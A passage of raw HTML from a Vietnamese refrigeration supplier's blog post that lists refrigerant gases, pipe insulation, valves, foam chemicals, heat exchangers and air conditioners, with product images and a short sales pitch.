</span></span><!--[endif]--><span style="font-family: &quot;times new roman&quot;, serif; font-size: 14pt; line-height: 150%;">Ga lạnh R22 Honeywell<o:p></o:p></span></div>
<div class="MsoListParagraphCxSpMiddle" style="line-height: 150%; mso-list: l5 level1 lfo7; mso-text-indent-alt: -.25in; text-indent: -0.5in;">
<!--[if !supportLists]--><span style="font-family: &quot;times new roman&quot;, serif; font-size: 12pt; line-height: 150%;"><span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span>-<span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span><!--[endif]--><span style="font-family: &quot;times new roman&quot;, serif; font-size: 14pt; line-height: 150%;">Ga lạnh R134 Honeywell<o:p></o:p></span></div>
<div class="MsoListParagraphCxSpMiddle" style="line-height: 150%; mso-list: l5 level1 lfo7; mso-text-indent-alt: -.25in; text-indent: -0.5in;">
<!--[if !supportLists]--><span style="font-family: &quot;times new roman&quot;, serif; font-size: 12pt; line-height: 150%;"><span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span>-<span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span><!--[endif]--><span style="font-family: &quot;times new roman&quot;, serif; font-size: 14pt; line-height: 150%;">Ga lạnh R404 Honeywell</span></div><div class="MsoListParagraphCxSpMiddle" style="line-height: 150%; mso-list: l5 level1 lfo7; mso-text-indent-alt: -.25in; text-indent: -0.5in;"><span style="font-family: times new roman, serif;"><span style="font-size: 18.6667px;"><br /></span></span></div><div class="MsoListParagraphCxSpMiddle" style="line-height: 150%; mso-list: l5 level1 lfo7; mso-text-indent-alt: -.25in; text-indent: -0.5in;"><span style="font-family: times new roman, serif;"><span style="font-size: 18.6667px;"><br /></span></span>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-family: &quot;times new roman&quot;, serif; font-size: 14pt; line-height: 150%;"></span></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<span style="font-family: &quot;times new roman&quot;, serif; font-size: 14pt; line-height: 150%;"><a href="//3.bp.blogspot.com/-McwBKtnRFxE/VDzm_IYxybI/AAAAAAAAARY/lqC5cvNPtXY/s1600/379859_286055941528536_729374564_n1.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="221" src="https://3.bp.blogspot.com/-McwBKtnRFxE/VDzm_IYxybI/AAAAAAAAARY/lqC5cvNPtXY/s1600/379859_286055941528536_729374564_n1.jpg" width="400" /></a></span></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<span style="font-family: &quot;times new roman&quot;, serif; font-size: 14pt; line-height: 150%;"><a href="//4.bp.blogspot.com/-VrXoY1pXqK0/VDzm_Fzry7I/AAAAAAAAARU/4J46mP8FezE/s1600/t%E1%BA%A3i%2Bxu%E1%BB%91ng%2B(2).jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="276" src="https://4.bp.blogspot.com/-VrXoY1pXqK0/VDzm_Fzry7I/AAAAAAAAARU/4J46mP8FezE/s1600/t%E1%BA%A3i%2Bxu%E1%BB%91ng%2B(2).jpg" width="400" /></a></span></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<span style="font-family: &quot;times new roman&quot;, serif; font-size: 14pt; line-height: 150%;"><a href="//2.bp.blogspot.com/-gMMG41puKHI/VDzm_DFxw6I/AAAAAAAAARc/Eow4T8jGsfM/s1600/t%E1%BA%A3i%2Bxu%E1%BB%91ng%2B(1).jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="265" src="https://2.bp.blogspot.com/-gMMG41puKHI/VDzm_DFxw6I/AAAAAAAAARc/Eow4T8jGsfM/s1600/t%E1%BA%A3i%2Bxu%E1%BB%91ng%2B(1).jpg" width="400" /></a></span></div>
<span style="font-family: &quot;times new roman&quot;, serif; font-size: 14pt; line-height: 150%;"><o:p></o:p></span></div>
<div class="MsoListParagraphCxSpMiddle" style="line-height: 150%; mso-list: l5 level1 lfo7; mso-text-indent-alt: -.25in; text-indent: -0.5in;">
<!--[if !supportLists]--><span style="font-family: &quot;times new roman&quot;, serif; font-size: 12pt; line-height: 150%;"><span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span>-<span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span><!--[endif]--><span style="font-family: &quot;times new roman&quot;, serif; font-size: 14pt; line-height: 150%;">Ga lạnh R407 Honeywell <o:p></o:p></span></div>
<div class="MsoListParagraphCxSpMiddle" style="line-height: 150%; mso-list: l5 level1 lfo7; mso-text-indent-alt: -.25in; text-indent: -0.5in;">
<!--[if !supportLists]--><span style="font-family: &quot;times new roman&quot;, serif; font-size: 12pt; line-height: 150%;"><span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span>-<span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span><!--[endif]--><span style="font-family: &quot;times new roman&quot;, serif; font-size: 14pt; line-height: 150%;">Ga lạnh R410 Honeywell <o:p></o:p></span></div>
<div class="MsoListParagraphCxSpLast" style="line-height: 150%; mso-list: l5 level1 lfo7; mso-text-indent-alt: -.25in; text-indent: -0.5in;">
<!--[if !supportLists]--><span style="font-family: &quot;times new roman&quot;, serif; font-size: 12pt; line-height: 150%;"><span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span>-<span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span><!--[endif]--><span style="font-family: &quot;times new roman&quot;, serif; font-size: 14pt; line-height: 150%;">Ga lạnh R502 Honeywell <o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%;">
<b><span style="font-family: &quot;times new roman&quot;, serif; font-size: 14pt; line-height: 150%;">Ga
lanh Ấn Độ<o:p></o:p></span></b></div>
<div class="MsoListParagraph" style="line-height: 150%; mso-list: l1 level1 lfo8; mso-text-indent-alt: -.25in; text-indent: -0.5in;">
<!--[if !supportLists]--><span style="font-family: &quot;times new roman&quot;, serif; font-size: 12pt; line-height: 150%;"><span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span>-<span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span><!--[endif]--><span style="font-family: &quot;times new roman&quot;, serif; font-size: 14pt; line-height: 150%;">Gas lạnh R 22 Ấn độ <o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%;">
<b><span style="font-family: &quot;times new roman&quot;, serif; font-size: 14pt; line-height: 150%;">Ga
lạnh Trung Quốc<o:p></o:p></span></b></div>
<div class="MsoListParagraph" style="line-height: 150%; mso-list: l1 level1 lfo8; mso-text-indent-alt: -.25in; text-indent: -0.5in;">
<!--[if !supportLists]--><span style="font-family: &quot;times new roman&quot;, serif; font-size: 12pt; line-height: 150%;"><span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span>-<span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span><!--[endif]--><span style="font-family: &quot;times new roman&quot;, serif; font-size: 14pt; line-height: 150%;">Gá lạnh R22 Trung Quốc<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%;">
<b><span style="font-family: &quot;times new roman&quot;, serif; font-size: 14pt; line-height: 150%;">Bảo
ôn&nbsp; các loại (Superlon, Armaflex , bông
thủy tinh&#8230;..)<o:p></o:p></span></b><br />
<div class="separator" style="clear: both; text-align: center;">
<a href="//2.bp.blogspot.com/-ertZp9MAkUw/VDzp4M0K9FI/AAAAAAAAASA/NTI6zzFFReE/s1600/t%E1%BA%A3i%2Bxu%E1%BB%91ng%2B(3).jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="223" src="https://2.bp.blogspot.com/-ertZp9MAkUw/VDzp4M0K9FI/AAAAAAAAASA/NTI6zzFFReE/s1600/t%E1%BA%A3i%2Bxu%E1%BB%91ng%2B(3).jpg" width="400" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="//3.bp.blogspot.com/-2wptXsGXPCY/VDzp34UMWLI/AAAAAAAAAR8/ZrpZFsIdQH8/s1600/t%E1%BA%A3i%2Bxu%E1%BB%91ng%2B(4).jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="333" src="https://3.bp.blogspot.com/-2wptXsGXPCY/VDzp34UMWLI/AAAAAAAAAR8/ZrpZFsIdQH8/s1600/t%E1%BA%A3i%2Bxu%E1%BB%91ng%2B(4).jpg" width="400" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="//1.bp.blogspot.com/-rz_OA0211XI/VDzp3x2TL0I/AAAAAAAAAR4/zBf_lClozIU/s1600/t%E1%BA%A3i%2Bxu%E1%BB%91ng%2B(5).jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="280" src="https://1.bp.blogspot.com/-rz_OA0211XI/VDzp3x2TL0I/AAAAAAAAAR4/zBf_lClozIU/s1600/t%E1%BA%A3i%2Bxu%E1%BB%91ng%2B(5).jpg" width="400" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="//2.bp.blogspot.com/-7wH_WxHJ9rI/VDzp43Xdj1I/AAAAAAAAASQ/4GRB6gIARy4/s1600/t%E1%BA%A3i%2Bxu%E1%BB%91ng%2B(7).jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="246" src="https://2.bp.blogspot.com/-7wH_WxHJ9rI/VDzp43Xdj1I/AAAAAAAAASQ/4GRB6gIARy4/s1600/t%E1%BA%A3i%2Bxu%E1%BB%91ng%2B(7).jpg" width="400" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="//4.bp.blogspot.com/-JsJ5MNrpc3U/VDzp5SmFEgI/AAAAAAAAASU/cZxUF8cf-tI/s1600/t%E1%BA%A3i%2Bxu%E1%BB%91ng%2B(8).jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="292" src="https://4.bp.blogspot.com/-JsJ5MNrpc3U/VDzp5SmFEgI/AAAAAAAAASU/cZxUF8cf-tI/s1600/t%E1%BA%A3i%2Bxu%E1%BB%91ng%2B(8).jpg" width="400" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="//2.bp.blogspot.com/-hhlXuI6eUbA/VDzp6KentYI/AAAAAAAAASo/PXlEovrPyI4/s1600/t%E1%BA%A3i%2Bxu%E1%BB%91ng%2B(9).jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="298" src="https://2.bp.blogspot.com/-hhlXuI6eUbA/VDzp6KentYI/AAAAAAAAASo/PXlEovrPyI4/s1600/t%E1%BA%A3i%2Bxu%E1%BB%91ng%2B(9).jpg" width="400" /></a></div>
<b><span style="font-family: &quot;times new roman&quot;, serif; font-size: 14pt; line-height: 150%;"><br /></span></b></div>
<div class="MsoListParagraphCxSpFirst" style="line-height: 150%; mso-list: l1 level1 lfo8; mso-text-indent-alt: -.25in; text-indent: -0.5in;">
<!--[if !supportLists]--><span style="font-family: &quot;times new roman&quot;, serif; font-size: 12pt; line-height: 150%;"><span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span>-<span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span><!--[endif]--><span style="font-family: &quot;times new roman&quot;, serif; font-size: 14pt; line-height: 150%;">Bảo ôn superlon<o:p></o:p></span></div>
<div class="MsoListParagraphCxSpMiddle" style="line-height: 150%; mso-list: l1 level1 lfo8; mso-text-indent-alt: -.25in; text-indent: -0.5in;">
<!--[if !supportLists]--><span style="font-family: &quot;times new roman&quot;, serif; font-size: 12pt; line-height: 150%;"><span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span>-<span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span><!--[endif]--><span style="font-family: &quot;times new roman&quot;, serif; font-size: 14pt; line-height: 150%;">Bảo ôn Armaflex<o:p></o:p></span></div>
<div class="MsoListParagraphCxSpMiddle" style="line-height: 150%; mso-list: l1 level1 lfo8; mso-text-indent-alt: -.25in; text-indent: -0.5in;">
<!--[if !supportLists]--><span style="font-family: &quot;times new roman&quot;, serif; font-size: 12pt; line-height: 150%;"><span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span>-<span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span><!--[endif]--><span style="font-family: &quot;times new roman&quot;, serif; font-size: 14pt; line-height: 150%;">Bông thủy tinh ống gió<o:p></o:p></span></div>
<div class="MsoListParagraphCxSpMiddle" style="line-height: 150%; mso-list: l4 level1 lfo10; text-indent: -0.25in;">
<!--[if !supportLists]--><span style="font-family: wingdings; font-size: 14pt; line-height: 150%;">Ø<span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;"> </span></span><!--[endif]--><b><span style="font-family: &quot;times new roman&quot;, serif; font-size: 14pt; line-height: 150%;">Vật tư ngành lạnh (Phin, van tiết
lưu, van đảo chiều, van điện từ &#8230;&#8230;, )<o:p></o:p></span></b><br />
<div class="separator" style="clear: both; text-align: center;">
</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="//4.bp.blogspot.com/-DFGR3mKlO0s/VDzsIwKOF0I/AAAAAAAAATE/cj3JPwDhMJw/s1600/t%E1%BA%A3i%2Bxu%E1%BB%91ng%2B(11).jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="274" src="https://4.bp.blogspot.com/-DFGR3mKlO0s/VDzsIwKOF0I/AAAAAAAAATE/cj3JPwDhMJw/s1600/t%E1%BA%A3i%2Bxu%E1%BB%91ng%2B(11).jpg" width="400" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="//1.bp.blogspot.com/-oTBwzbqLJvU/VDzsICv-7aI/AAAAAAAAAS0/__2b4pz0ZvQ/s1600/images%2B(2).jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="298" src="https://1.bp.blogspot.com/-oTBwzbqLJvU/VDzsICv-7aI/AAAAAAAAAS0/__2b4pz0ZvQ/s1600/images%2B(2).jpg" width="400" /></a></div>
<b><span style="font-family: &quot;times new roman&quot;, serif; font-size: 14pt; line-height: 150%;"><br /></span></b></div>
<div class="MsoListParagraphCxSpMiddle" style="line-height: 150%; mso-list: l8 level1 lfo9; mso-text-indent-alt: -.25in; text-indent: -0.5in;">
<!--[if !supportLists]--><span style="font-family: &quot;times new roman&quot;, serif; font-size: 12pt; line-height: 150%;"><span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span>-<span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span><!--[endif]--><span style="font-family: &quot;times new roman&quot;, serif; font-size: 14pt; line-height: 150%;">Chất tạo xốp polyurethane ( DOW, APU)<o:p></o:p></span></div>
<div class="MsoListParagraphCxSpLast" style="line-height: 150%; mso-list: l8 level1 lfo9; mso-text-indent-alt: -.25in; text-indent: -0.5in;">
<!--[if !supportLists]--><span style="font-family: &quot;times new roman&quot;, serif; font-size: 12pt; line-height: 150%;"><span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span>-<span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span><!--[endif]--><span style="font-family: &quot;times new roman&quot;, serif; font-size: 14pt; line-height: 150%;">Dàn trao đổi nhiêt ( Dàn nóng &#8211; Dàn
ngưng tụ &amp; Dàn lạnh &#8211; Dàn bay hơi)<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%;">
<b><span style="font-family: &quot;times new roman&quot;, serif; font-size: 14pt; line-height: 150%;">Điều
hòa các loại<o:p></o:p></span></b></div>
<div class="MsoNormal" style="line-height: 150%;">
<span style="font-family: &quot;times new roman&quot;, serif; font-size: 14pt; line-height: 150%;">Với đội ngũ nhân viên
kinh doanh chuyên nghiệp, kỹ thuật viên có nhiều kinh nghiệm trong ngành lạnh,
Công ty chúng tôi cam kết đưa đến quý khách hàng những sản phẩm, dịch vụ trước
và sau bán hàng tối nhất, thỏa mãn mọi nhu cầu của Quý khách một cách nhanh
chóng và hiệu quả về chất lượng và uy tín.</span></div>
<div class="MsoNormal" style="margin-bottom: 12pt;">
<br /></div>
<div class="MsoNormal" style="margin: 0in 0in 0in 2.5in; text-indent: 0.5in;">
<br /></div>
</div>
</article>
<div class='clear'></div>
<div class='second-meta'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.kholanhthucpham.com/2014/10/chuyen-phan-phoi-ban-si-ban-le-vat-tu.html&title=Chuyên phân phối, bán sỉ bán lẻ vật tư ngành lạnh.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.kholanhthucpham.com/2014/10/chuyen-phan-phoi-ban-si-ban-le-vat-tu.html&title=Chuyên phân phối, bán sỉ bán lẻ vật tư ngành lạnh.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<whatsapp href='https://www.kholanhthucpham.com/2014/10/chuyen-phan-phoi-ban-si-ban-le-vat-tu.html' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJStRykwfVMmjVvMMt1qEq0raDTvNyFROPVedDG-IyH18p6Q0EptibbZLyHSUmjzQoJvDgIy-CnCP5jwkYp1SBir8cNL0gDSNUBLeYU1AXeIH-W2lcLmOFUWyM99y7ZLGSg6OZcAvC8eVy/s320/bia+face-vat+tu.jpg' text='Chuyên phân phối, bán sỉ bán lẻ vật tư ngành lạnh.'></whatsapp>
<a class='wat-art whatsapp-desktop' href='https://web.whatsapp.com/send?text=Chuyên phân phối, bán sỉ bán lẻ vật tư ngành lạnh. | https://www.kholanhthucpham.com/2014/10/chuyen-phan-phoi-ban-si-ban-le-vat-tu.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
<a class='wat-art' href='https://api.whatsapp.com/send?text=Chuyên phân phối, bán sỉ bán lẻ vật tư ngành lạnh. | https://www.kholanhthucpham.com/2014/10/chuyen-phan-phoi-ban-si-ban-le-vat-tu.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.kholanhthucpham.com/2014/10/chuyen-phan-phoi-ban-si-ban-le-vat-tu.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJStRykwfVMmjVvMMt1qEq0raDTvNyFROPVedDG-IyH18p6Q0EptibbZLyHSUmjzQoJvDgIy-CnCP5jwkYp1SBir8cNL0gDSNUBLeYU1AXeIH-W2lcLmOFUWyM99y7ZLGSg6OZcAvC8eVy/s320/bia+face-vat+tu.jpg&description= Công ty Cổ phần điện lạnh biển bạc là  doanh nghiệp đi đầu trong lĩnh vực cung cấp các linh kiện, vật tư và thiết bị ngành lạnh, đồng thời ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.kholanhthucpham.com/2014/10/chuyen-phan-phoi-ban-si-ban-le-vat-tu.html&title=Chuyên phân phối, bán sỉ bán lẻ vật tư ngành lạnh.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
<span class='author-link vcard'>
<i>- by</i>
<span class='post-author vcard'>
</span>
</span>
</div>
<div class='post-footer'>
<div style='clear:both'></div>
<div id='related-posts'>
sua-chua-bao-duong-kho-lanh
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1532077583'>
<a href='https://www.blogger.com/post-edit.g?blogID=5382664962466857547&postID=8623768583296748428&from=pencil' title='Sửa Bài đăng'>
<img alt='Edit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=5382664962466857547&postID=8623768583296748428&target=email' target='_blank' title='Gửi email bài đăng này'><span class='share-button-link-text'>Gửi email bài đăng này</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=5382664962466857547&postID=8623768583296748428&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=5382664962466857547&postID=8623768583296748428&target=twitter' target='_blank' title='Chia sẻ lên X'><span class='share-button-link-text'>Chia sẻ lên X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=5382664962466857547&postID=8623768583296748428&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Chia sẻ lên Facebook'><span class='share-button-link-text'>Chia sẻ lên Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=5382664962466857547&postID=8623768583296748428&target=pinterest' target='_blank' title='Chia sẻ lên Pinterest'><span class='share-button-link-text'>Chia sẻ lên Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Nhãn:
<a href='https://www.kholanhthucpham.com/search/label/dich%20vu' rel='tag'>dich vu</a>,
<a href='https://www.kholanhthucpham.com/search/label/sua-chua-bao-duong-kho-lanh' rel='tag'>sua-chua-bao-duong-kho-lanh</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJStRykwfVMmjVvMMt1qEq0raDTvNyFROPVedDG-IyH18p6Q0EptibbZLyHSUmjzQoJvDgIy-CnCP5jwkYp1SBir8cNL0gDSNUBLeYU1AXeIH-W2lcLmOFUWyM99y7ZLGSg6OZcAvC8eVy/s320/bia+face-vat+tu.jpg' itemprop='url'/>
</div>
<meta content='Lắp đặt kho lạnh bảo quản thực phẩm, trữ đông và cấp đông thực phẩm giá tốt' itemprop='name'/>
</div>
      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.kholanhthucpham.com/2014/10/bo-han-gio-mini-nho-gon-tien-loi-chat.html' id='Blog1_blog-pager-newer-link' title='Bài đăng Mới hơn'>Bài đăng Mới hơn</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.kholanhthucpham.com/2014/08/kho-lanh-trong-bao-quan-nong-san.html' id='Blog1_blog-pager-older-link' title='Bài đăng Cũ hơn'>Bài đăng Cũ hơn</a>
</span>
<a class='home-link' href='https://www.kholanhthucpham.com/'>Trang chủ</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Trang Website Liên Kết</h2>
<div class='widget-content'>
<ul>
<li><a href='https://bienbacgroup.com/kho-lanh-la-gi-phan-loai-kho-lanh-bao-quan/'>Kho Lạnh</a></li>
<li><a href='https://bienbacgroup.com/bao-gia-lap-dat-kho-lanh-gia-re/'>Lắp đặt kho lạnh</a></li>
<li><a href='https://sieuthikholanh.com/giai-phap-va-ung-dung-khi-lap-dat-kho-lanh-bao-quan-cho-doanh-nghiep.html'>Kho lạnh bảo quản</a></li>
<li><a href='https://lamkholanh.vn/'>Làm kho lạnh</a></li>
<li><a href='https://www.lapdatkhodonglanh.com/'>Lắp đặt kho đông lạnh</a></li>
<li><a href='https://www.baogiakholanh.com/'>Báo giá kho lạnh</a></li>
<li><a href='https://www.kholanhthucpham.com/'>kho lạnh thực phẩm</a></li>
<li><a href='https://www.lapdatkholanh.org/'>lap dat kho lanh</a></li>
<li><a href='https://www.thietkekholanh.org/'>thiết kế kho lạnh</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Hỗ Trợ Online 24/24</h2>
<div class='widget-content'>
<img alt='Hỗ Trợ Online 24/24' height='198' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgK7QxMBcUeyTU02tOCGMx6zrPHd17DG4d77evAR61r1taFMVFBmi3Bu24RmvuNHd5Ah0A9aUh39xCCXlB6MoNzu8MFoZdlSxCtLF23x3wsLxWb1yQ-gZM64koZJzN5HcdeXF1eMPIt7ZC7/' width='300'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Chúng Tôi Trên Facebook</h2>
<div class='widget-content'>
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v11.0" nonce="bwIQtK40"></script>
